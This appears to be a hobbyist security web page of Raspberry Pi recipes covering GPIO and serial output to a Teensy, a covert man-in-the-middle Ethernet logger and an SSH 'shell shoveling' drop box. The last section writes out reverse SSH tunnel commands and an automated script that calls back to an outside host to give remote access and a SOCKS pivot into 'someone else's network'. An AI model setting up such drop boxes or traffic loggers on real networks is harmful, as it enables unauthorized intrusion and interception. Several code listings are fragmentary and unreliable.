| |||||||||||
|
| |||||||||||
|
Search Irongeek.com:  
Help Irongeek.com pay for bandwidth and research equipment: |
Raspberry Pi Recipes
I2P on the Raspberry Pi
I2P on the Raspberry Pi
You guys know I love hardware keyloggers (which reminds me, at $35 for the
Raspberry Pi and $16 for a Teensy I should work on a network enabled hardware
keylogger), but why not an ethernet logger? The idea is simple, use the built-in
Ethernet of the Raspberry Pi, add another USB Ethernet adapter, set up bridging
and log everything with TCPDump! Or for that matter, you can use TCPDump’s
capture filters to just grab what you want and pass on the rest (someone
mentioned to me that making a Wall of Sheep/Wall of Social Science Majors would
be a cool idea). I’d highly recommend finding a case to put your Raspberry Pi in
for this project, this laying naked on the floor on in a wiring closet will
stand out. Also, it will likely drop throughput quite a bit, especially if you
are trying to work at gigabit speeds (We are talking a USB 2 Ethenet dongle
after all). My script needs more testing, if the Raspberry Pi fails, the
victim’s connection will go down.
First up, we need to install bridge-utils so we can set up a man in the middle
Ethernet bridge, then use an editor to write a script to set up bridging and
logging:

Basic Output via Raspberry Pi's GPIO and Serial/UART to an Arduinio/Teensy
This recipe will be very basic. Just some
simple IO (more accurately, just O) using the General Purpose Input/Output (GPIO) ports on the Raspberry
Pi. For more info, and pin-outs, you should see:
http://elinux.org/RPi_Low-level_peripherals Blinky! This is the hello world of
electronics. All it consists of is an LED and some jumper wires. I recommend
getting a bunch of male and female jumpers. The circuit is simple, though I should
probably have added a current limiting resistor.
The code is also simple, you could just type this all into a command line
after SSHing into your Raspberry Pi, or you could make a script. All this does
is turn the LED on and off at 1 second intervals.
sudo -i Here is a quick video of the results.
Output via GPIO The blinky example is ok, but the GPIO
pins on the Raspberry Pi work at 3.3 volts, what if we want to interface with
something that is working at 5v? For example, lets say you want to hook it up to
an Arduino or a Teensy. The simplest solution might be to buy some logic level
converters:
http://www.sparkfun.com/products/8745 at about $2 per pop, these are small and easy to use. You get 4 IO lines, or
two serial connections, depending on how you use them. I wired mine to a Teensy as follows:
This is the code I loaded on the Teensy:
void
setup(){ void
loop(){ All it does is watch to see if the line goes to 5v. If it
does, it print "high" using the Teensy's option to act as a USB HID
keyboard. I turn the Raspberry Pi's GPIO 4 on and off by setting it for
output using: echo
"4"
>
/sys/class/gpio/export
as root, then just turn it on with: echo
"1"
>
/sys/class/gpio/gpio4/value; or off with: echo
"0"
>
/sys/class/gpio/gpio4/value; Here is a video

of the results (with some really crappy camera phone work): UART/Serial Output from the Raspberry Pi We can also use the logic level
converters to work with UART/Serial and interface with a Teensy or Arduino. Here
is a simple diagram/schematic of the hook up. Keep in mind that TX from the Teensy goes to
the RX on the Raspberry Pi and vice versa.
The code is also simple, I based it on some Paul had up on the
Teensy website. All
it does is print whatever comes in over the UART interface (notice I'm using
115200 bps as the connection speed).
// This line defines a "Uart" object to access
the serial port void
setup()
{ void
loop()
{ Now I can cat or echo things out to /dev/ttyAMA0, and the
Teensy should print them out as seen in this video (again, crappy camera
work): These are just
simple examples of using a Raspberry Pi to output to an Arduino or Teensy.
The Raspberry Pi is cheaper than many Ethernet Shields for the Arduino, and
a lot more powerful/flexible in it's own right. I plan to work later on bidirectional serial
interfacing with the Raspberry Pi.

SSH Phone Home: Using the Raspberry Pi as a proxy/pivot (Shovel a Shell)
In this section I'll cover setting up a Raspberry Pi to send you a
Reverse Shell using SSH (AKA: Shovel a shell). This is pretty good for
blowing past NAT and some firewalls with weak egress filtering. The idea is
that you can use these as drop boxes to leave behind on someone else's network,
then have them remote back out to you. These instructions should work pretty
much the same on any *nix device or distro that uses OpenSSH. Make
sure you have OpenSSH installed, but most distros I've seen do.
These are
the non-automated commands to do a reverse SSH connection and set up a
Proxy/Pivot using OpenSSH:
ssh -R 1974:localhost:22
root@some-pc-client On PC (must have SSH server on box):
ssh -D 1080 -p 1974
pi@localhost
The above command also opens up a SOCKS port on you local PC host
that you
can use to tunnel traffic into the Raspberry Pis's network with.
Automating it Ok, the commands above
were just to do it manually, how about automating the shell shoveling? I based my work
on Brandon Hutchinson’s script for automating the SSH reverse connection every
5 min, so check out his site.: Here
are the steps:
ssh-keygen -t rsa
cat ~/.ssh/id_rsa.pub | ssh root@home.irongeek.com "cat - >> ~/.ssh/authorized_keys"
#!/bin/sh
# Based on http://www.brandonhutchinson.com/ssh_tunnelling.html
# $REMOTE_HOST is the name of the remote system
REMOTE_HOST=home.irongeek.com
# Setting my username for home box, you will most likely want to
change this
USER_NAME=root
# $REMOTE_PORT is the remote port number that will be used to
tunnel
# back to this system
REMOTE_PORT=1974
# $COMMAND is the command used to create the reverse ssh tunnel
COMMAND="ssh -q -N -R $REMOTE_PORT:localhost:22 $USER_NAME@$REMOTE_HOST"
# Is the tunnel up? Perform two tests:
# 1. Check for relevant process ($COMMAND)
pgrep -f -x "$COMMAND" > /dev/null 2>&1 || $COMMAND
# 2. Test tunnel by looking at "netstat" output on $REMOTE_HOST
ssh $REMOTE_HOST netstat -an | egrep "tcp.*:$REMOTE_PORT.*LISTEN"
\
> /dev/null 2>&1
if [ $? -ne 0 ] ; then
pkill -f -x "$COMMAND"
$COMMAND
fi
and set it as executable with:
chmod 755 autossh
ssh –D 1080 -p 1974 pi@localhost
15 most recent posts on Irongeek.com:
| ||||||||||
If you would like to republish one of the articles from this site on your
webpage or print journal please contact IronGeek.
Copyright 2020, IronGeek
Louisville / Kentuckiana Information Security Enthusiast


 Printable version of this article
Printable version of this article